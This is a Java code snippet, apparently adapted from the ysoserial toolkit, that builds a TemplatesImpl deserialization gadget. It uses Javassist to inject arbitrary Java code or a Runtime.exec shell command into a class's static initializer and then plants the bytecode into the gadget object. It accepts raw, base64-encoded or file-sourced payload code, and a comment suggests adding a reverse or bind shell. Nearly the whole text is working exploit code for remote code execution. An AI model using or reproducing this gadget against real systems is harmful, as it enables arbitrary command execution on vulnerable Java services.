 public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?>
transFactory )
        throws Exception {
    final T templates = tplClass.newInstance();

    // use template gadget class
    ClassPool pool = ClassPool.getDefault();
    pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
    pool.insertClassPath(new ClassClassPath(abstTranslet));
    final CtClass clazz = pool.get(StubTransletPayload.class.getName());


    // run command in static initializer
    // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Code by c0ny1
    // email: root@gv7.me
    // date: 2019-04-29
    // From: https://www.cnblogs.com/0201zcr/p/5009975.html
    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    String cmd = "";
    if(command.startsWith("code:")) {
        cmd = command.substring(5);
    }else if(command.startsWith("codebase64:")){
        byte[] decode = new BASE64Decoder().decodeBuffer(command.substring(11));
        cmd = new String(decode);
        cmd = new URLDecoder().decode(cmd);
    }else if(command.startsWith("codefile:")){
        String codefile = command.substring(9);
        try{
            File file = new File(codefile);
            if(file.exists()){
                FileReader reader = new FileReader(file);
                BufferedReader br = new BufferedReader(reader);
                StringBuffer sb = new StringBuffer("");
                String line = "";
                while ((line = br.readLine()) != null) {
                    sb.append(line);
                    sb.append("\r\n");
                }
                cmd = sb.toString();
            }else{
                System.err.println(String.format("[-] %s is not exists!",codefile));
                System.exit(0);
            }
        }catch (IOException e){
            e.printStackTrace();
        }
    }else{
        cmd = "java.lang.Runtime.getRuntime().exec(\"" +
            command.replaceAll("\\\\", "\\\\\\\\").replaceAll("\"", "\\\"") +
            "\");";
    }
    System.err.println("----------------------------------Java code start----------------------------------");
    System.err.println(cmd);
    System.err.println("-----------------------------------Java code end-----------------------------------");
    ////////////////////////////////////////////////////////////////////////////////////////////////////////


    clazz.makeClassInitializer().insertAfter(cmd);
    // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
    clazz.setName("ysoserial.Pwner" + System.nanoTime());
    CtClass superC = pool.get(abstTranslet.getName());
    clazz.setSuperclass(superC);

    final byte[] classBytes = clazz.toBytecode();

    // inject class bytes into instance
    Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
        classBytes, ClassFiles.classAsBytes(Foo.class)
    });

    // required to make TemplatesImpl happy
    Reflections.setFieldValue(templates, "_name", "Pwnr");
    Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
    return templates;
}
回忆飘如雪